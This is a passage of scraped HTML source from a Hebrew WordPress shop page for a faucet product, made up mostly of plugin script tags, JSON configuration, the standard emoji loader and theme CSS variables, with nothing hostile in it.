\u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.sivanofir.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.sivanofir.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.sivanofir.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"51104580cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5681,"title":"%D7%91%D7%A8%D7%96%20%D7%A1%D7%95%D7%9C%D7%9C%D7%94%20%D7%9C%D7%90%D7%9E%D7%91%D7%98%203200YB%20-%20Clear%20by%20Sivan%20Ofir","excerpt":"\u05e1\u05d5\u05dc\u05dc\u05d4 \u05de\u05d4\u05e8\u05e6\u05e4\u05d4 \u05d1\u05e2\u05d9\u05e6\u05d5\u05d1 \u05de\u05d5\u05d3\u05e8\u05e0\u05d9","featuredImage":"https:\/\/www.sivanofir.com\/wp-content\/uploads\/2023\/02\/3200YB.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://www.sivanofir.com/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://www.sivanofir.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"62258c10aa","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.sivanofir.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.sivanofir.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"31c5d7ecdd","nonce":"4f4f7f3702","use_session":false}};
var jetSearchSettings = {"rest_api_url":"https://www.sivanofir.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"62258c10aa","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.sivanofir.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.sivanofir.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"31c5d7ecdd","nonce":"4f4f7f3702","use_session":false}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.15" id="jet-search-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"he","strings":{"mejs.download-file":"\u05d4\u05d5\u05e8\u05d3 \u05e7\u05d5\u05d1\u05e5","mejs.install-flash":"\u05d0\u05ea\u05d4 \u05de\u05e9\u05ea\u05de\u05e9 \u05d1\u05d3\u05e4\u05d3\u05e4\u05df \u05dc\u05dc\u05d0 \u05e0\u05d2\u05df \u05e4\u05dc\u05d0\u05e9 \u05e4\u05e2\u05d9\u05dc \u05d0\u05d5 \u05de\u05d5\u05ea\u05e7\u05df. \u05d0\u05e0\u05d0 \u05d4\u05e4\u05e2\u05dc \u05d0\u05ea \u05ea\u05d5\u05e1\u05e3 \u05d4\u05e4\u05dc\u05d0\u05e9 \u05d0\u05d5 \u05d4\u05d5\u05e8\u05d3 \u05d0\u05ea \u05d4\u05d2\u05e8\u05e1\u05d4 \u05d4\u05e2\u05d3\u05db\u05e0\u05d9\u05ea \u05e9\u05dc\u05d5 \u05de\u05d4\u05db\u05ea\u05d5\u05d1\u05ea https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","mejs.play":"\u05e0\u05d2\u05df","mejs.pause":"\u05d4\u05e9\u05d4\u05d9\u05d9\u05d4","mejs.time-slider":"\u05e1\u05e8\u05d2\u05dc \u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea","mejs.time-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05e9\u05de\u05d0\u05dc/\u05d9\u05de\u05d9\u05df \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e9\u05e0\u05d9\u05d4 \u05d0\u05d7\u05ea, \u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05dc\u05d4\u05ea\u05e7\u05d3\u05dd \u05e2\u05e9\u05e8 \u05e9\u05e0\u05d9\u05d5\u05ea.","mejs.live-broadcast":"\u05e9\u05d9\u05d3\u05d5\u05e8 \u05d7\u05d9","mejs.volume-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05db\u05d3\u05d9 \u05dc\u05d4\u05d2\u05d1\u05d9\u05e8 \u05d0\u05d5 \u05dc\u05d4\u05e0\u05de\u05d9\u05da \u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2.","mejs.unmute":"\u05d1\u05d8\u05dc \u05d4\u05e9\u05ea\u05e7\u05d4","mejs.mute":"\u05dc\u05d4\u05e9\u05ea\u05d9\u05e7","mejs.volume-slider":"\u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2","mejs.video-player":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","mejs.audio-player":"\u05e0\u05d2\u05df \u05d0\u05d5\u05d3\u05d9\u05d5","mejs.captions-subtitles":"\u05db\u05ea\u05d5\u05d1\u05d9\u05d5\u05ea","mejs.captions-chapters":"\u05e4\u05e8\u05e7\u05d9\u05dd","mejs.none":"\u05dc\u05dc\u05d0","mejs.afrikaans":"\u05d0\u05e4\u05e8\u05d9\u05e7\u05e0\u05e1","mejs.albanian":"\u05d0\u05dc\u05d1\u05e0\u05d9\u05ea","mejs.arabic":"\u05e2\u05e8\u05d1\u05d9\u05ea","mejs.belarusian":"\u05d1\u05dc\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.bulgarian":"\u05d1\u05d5\u05dc\u05d2\u05e8\u05d9\u05ea","mejs.catalan":"\u05e7\u05d8\u05dc\u05d5\u05e0\u05d9\u05ea","mejs.chinese":"\u05e1\u05d9\u05e0\u05d9\u05ea","mejs.chinese-simplified":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05d5\u05e4\u05e9\u05d8\u05ea)","mejs.chinese-traditional":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05e1\u05d5\u05e8\u05ea\u05d9\u05ea)","mejs.croatian":"\u05e7\u05e8\u05d5\u05d0\u05d8\u05d9\u05ea","mejs.czech":"\u05e6'\u05db\u05d9\u05ea","mejs.danish":"\u05d3\u05e0\u05d9\u05ea","mejs.dutch":"\u05d4\u05d5\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.english":"\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","mejs.estonian":"\u05d0\u05e1\u05d8\u05d5\u05e0\u05d9\u05ea","mejs.filipino":"\u05e4\u05d9\u05dc\u05d9\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.finnish":"\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.french":"\u05e6\u05e8\u05e4\u05ea\u05d9\u05ea","mejs.galician":"\u05d2\u05dc\u05d9\u05e6\u05d9\u05d0\u05e0\u05d9\u05ea","mejs.german":"\u05d2\u05e8\u05de\u05e0\u05d9\u05ea","mejs.greek":"\u05d9\u05d5\u05d5\u05e0\u05d9\u05ea","mejs.haitian-creole":"\u05e7\u05e8\u05d9\u05d0\u05d5\u05dc\u05d9\u05ea \u05d4\u05d0\u05d9\u05d8\u05d9","mejs.hebrew":"\u05e2\u05d1\u05e8\u05d9\u05ea","mejs.hindi":"\u05d4\u05d9\u05e0\u05d3\u05d9\u05ea","mejs.hungarian":"\u05d4\u05d5\u05e0\u05d2\u05e8\u05d9\u05ea","mejs.icelandic":"\u05d0\u05d9\u05e1\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.indonesian":"\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05ea","mejs.irish":"\u05d0\u05d9\u05e8\u05d9\u05ea","mejs.italian":"\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea","mejs.japanese":"\u05d9\u05e4\u05e0\u05d9\u05ea","mejs.korean":"\u05e7\u05d5\u05e8\u05d0\u05e0\u05d9\u05ea","mejs.latvian":"\u05dc\u05d8\u05d1\u05d9\u05ea","mejs.lithuanian":"\u05dc\u05d9\u05d8\u05d0\u05d9\u05ea","mejs.macedonian":"\u05de\u05e7\u05d3\u05d5\u05e0\u05d9\u05ea","mejs.malay":"\u05de\u05d0\u05dc\u05d9","mejs.maltese":"\u05de\u05dc\u05d8\u05d6\u05d9\u05ea","mejs.norwegian":"\u05e0\u05d5\u05e8\u05d1\u05d2\u05d9\u05ea","mejs.persian":"\u05e4\u05e8\u05e1\u05d9\u05ea","mejs.polish":"\u05e4\u05d5\u05dc\u05e0\u05d9\u05ea","mejs.portuguese":"\u05e4\u05d5\u05e8\u05d8\u05d5\u05d2\u05d6\u05d9\u05ea","mejs.romanian":"\u05e8\u05d5\u05de\u05e0\u05d9\u05ea","mejs.russian":"\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.serbian":"\u05e1\u05e8\u05d1\u05d9\u05ea","mejs.slovak":"\u05e1\u05dc\u05d5\u05d1\u05e7\u05d9\u05ea","mejs.slovenian":"\u05e1\u05dc\u05d5\u05d1\u05e0\u05d9\u05ea","mejs.spanish":"\u05e1\u05e4\u05e8\u05d3\u05d9\u05ea","mejs.swahili":"\u05e1\u05d5\u05d5\u05d0\u05d4\u05d9\u05dc\u05d9\u05ea","mejs.swedish":"\u05e9\u05d1\u05d3\u05d9\u05ea","mejs.tagalog":"\u05d8\u05d2\u05dc\u05d5\u05d2","mejs.thai":"\u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.turkish":"\u05d8\u05d5\u05e8\u05e7\u05d9\u05ea","mejs.ukrainian":"\u05d0\u05d5\u05e7\u05e8\u05d0\u05d9\u05e0\u05d9\u05ea","mejs.vietnamese":"\u05d5\u05d9\u05d0\u05d8\u05e0\u05de\u05d9\u05ea","mejs.welsh":"\u05d5\u05d5\u05dc\u05e9\u05d9\u05ea","mejs.yiddish":"\u05d9\u05d9\u05d3\u05d9\u05e9"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://www.sivanofir.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://www.sivanofir.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = {"product_types":["variable-subscription","variable"],"assets_path":"https://www.sivanofir.com/wp-content/plugins/jet-woo-product-gallery/assets"};
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.2.3" id="jet-woo-product-gallery-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","ajaxlisting":"https://www.sivanofir.com/product/%D7%91%D7%A8%D7%96-%D7%A1%D7%95%D7%9C%D7%9C%D7%94-%D7%9C%D7%90%D7%9E%D7%91%D7%98-3200yb/?nocache=1768871492","restNonce":"31c5d7ecdd","hoverActionTimeout":"400","post_id":"5681","query_builder":{"custom_ids":[]}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.8" id="jet-engine-frontend-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script id="pdfemb_embed_pdf-js-extra">
var pdfemb_trans = {"worker_src":"https://www.sivanofir.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.worker.min.js","cmap_url":"https://www.sivanofir.com/wp-content/plugins/pdf-embedder/assets/js/pdfjs/cmaps/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
//# sourceURL=pdfemb_embed_pdf-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.2" id="pdfemb_embed_pdf-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sivanofir.com\/wp-admin\/admin-ajax.php","nonce":"ea282c9272","urls":{"assets":"https:\/\/www.sivanofir.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sivanofir.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.sivanofir.com\/?page_id=11","checkout_page_url":"https:\/\/www.sivanofir.com\/?page_id=12","fragments_nonce":"39cf579a1d"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sivanofir.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.sivanofir.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.sivanofir.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.1" id="jet-elements-js"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.16" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.sivanofir.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product\":\"%D7%91%D7%A8%D7%96-%D7%A1%D7%95%D7%9C%D7%9C%D7%94-%D7%9C%D7%90%D7%9E%D7%91%D7%98-3200yb\",\"post_type\":\"product\",\"name\":\"%d7%91%d7%a8%d7%96-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98-3200yb\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.sivanofir.com/product/%D7%91%D7%A8%D7%96-%D7%A1%D7%95%D7%9C%D7%9C%D7%94-%D7%9C%D7%90%D7%9E%D7%91%D7%98-3200yb/?nocache=1768871493&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.7" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sivanofir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sivanofir.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
<!-- Cached by ezCache -->
<!-- Cache created in 1.11s -->

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1758643665
body_size: -16
content:
{  }.jet-mobile-menu--location-wp-nav .jet-dropdown-arrow {color:rgba(20,20,20,1); }

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-15.css?ver=1766438619
body_size: 3655
content:
.elementor-kit-15{--e-global-color-primary:#221B19;--e-global-color-secondary:#E9E8E6;--e-global-color-text:#24150C;--e-global-color-accent:#827B75;--e-global-color-1be27ac6:#F7EEE3;--e-global-color-48f25f1:#FFFFFF00;--e-global-color-de71aff:#000000CC;--e-global-color-5ba0249:#FFFFFF;--e-global-color-acb3593:#E9E8E6C4;--e-global-color-b9e382a:#E9E8E64D;--e-global-color-9273104:#452917;--e-global-color-da8e37c:#24150C;--e-global-color-8bea82d:#ACACAC40;--e-global-color-b2101de:#CFCFCF;--e-global-color-e6d4c5d:#494139;--e-global-color-79f045d:#FCFCFC;--e-global-color-2cd48d9:#F5EEE7AD;--e-global-typography-primary-font-family:"Noto Sans Hebrew";--e-global-typography-primary-font-size:70px;--e-global-typography-primary-font-weight:200;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Noto Sans Hebrew";--e-global-typography-secondary-font-size:33px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1em;--e-global-typography-secondary-letter-spacing:1.5px;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:1.3rem;--e-global-typography-text-font-weight:300;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.2em;--e-global-typography-text-letter-spacing:0.7px;--e-global-typography-accent-font-family:"Noto Sans Hebrew";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1.2em;--e-global-typography-accent-letter-spacing:0.92px;--e-global-typography-ef0874e-font-family:"Noto Sans Hebrew";--e-global-typography-ef0874e-font-size:1.7rem;--e-global-typography-ef0874e-font-weight:300;--e-global-typography-ef0874e-text-transform:capitalize;--e-global-typography-ef0874e-font-style:normal;--e-global-typography-ef0874e-line-height:2em;--e-global-typography-ef0874e-letter-spacing:0.1rem;--e-global-typography-0fc766b-font-family:"Noto Sans Hebrew";--e-global-typography-0fc766b-font-size:20px;--e-global-typography-0fc766b-font-weight:300;--e-global-typography-0fc766b-font-style:normal;--e-global-typography-0fc766b-line-height:26px;--e-global-typography-0fc766b-letter-spacing:0.8px;--e-global-typography-7adb779-font-family:"Questrial";--e-global-typography-7adb779-font-size:16px;--e-global-typography-7adb779-font-weight:400;--e-global-typography-7adb779-text-transform:uppercase;--e-global-typography-7adb779-font-style:normal;--e-global-typography-7adb779-line-height:22px;--e-global-typography-548e96c-font-family:"Noto Sans Hebrew";--e-global-typography-548e96c-font-size:18px;--e-global-typography-548e96c-font-weight:400;--e-global-typography-548e96c-font-style:normal;--e-global-typography-548e96c-line-height:1.1em;--e-global-typography-548e96c-letter-spacing:1px;--e-global-typography-323e2a0-font-family:"Noto Sans Hebrew";--e-global-typography-323e2a0-font-size:0.8rem;--e-global-typography-323e2a0-font-weight:400;--e-global-typography-323e2a0-line-height:1em;--e-global-typography-323e2a0-letter-spacing:0.92px;--e-global-typography-6ac8465-font-family:"Questrial";--e-global-typography-6ac8465-font-size:16px;--e-global-typography-6ac8465-font-weight:400;--e-global-typography-6ac8465-text-transform:capitalize;--e-global-typography-6ac8465-font-style:normal;--e-global-typography-6ac8465-line-height:22px;--e-global-typography-5e03cc3-font-family:"Noto Sans Hebrew";--e-global-typography-5e03cc3-font-size:55px;--e-global-typography-5e03cc3-font-weight:200;--e-global-typography-5e03cc3-line-height:1.2em;--e-global-typography-5e03cc3-letter-spacing:3px;--e-global-typography-d5b65f8-font-family:"Noto Sans Hebrew";--e-global-typography-d5b65f8-font-size:18px;--e-global-typography-d5b65f8-font-weight:500;--e-global-typography-d5b65f8-font-style:normal;--e-global-typography-d5b65f8-line-height:26px;--e-global-typography-d5b65f8-letter-spacing:0.8px;--e-global-typography-c8b3718-font-family:"Noto Sans Hebrew";--e-global-typography-c8b3718-font-size:18px;--e-global-typography-c8b3718-font-weight:500;--e-global-typography-c8b3718-font-style:normal;--e-global-typography-c8b3718-line-height:26px;--e-global-typography-c8b3718-letter-spacing:0.8px;--e-global-typography-95e67a0-font-family:"Noto Sans Hebrew";--e-global-typography-95e67a0-font-size:13px;--e-global-typography-95e67a0-font-weight:600;--e-global-typography-95e67a0-font-style:normal;--e-global-typography-95e67a0-line-height:26px;--e-global-typography-95e67a0-letter-spacing:0.8px;--e-global-typography-e1e91cc-font-family:"Noto Sans Hebrew";--e-global-typography-e1e91cc-font-size:15px;--e-global-typography-e1e91cc-font-weight:600;--e-global-typography-e1e91cc-font-style:normal;--e-global-typography-e1e91cc-line-height:2.6em;--e-global-typography-e1e91cc-letter-spacing:0.8px;--e-global-typography-5dff8db-font-family:"Noto Sans 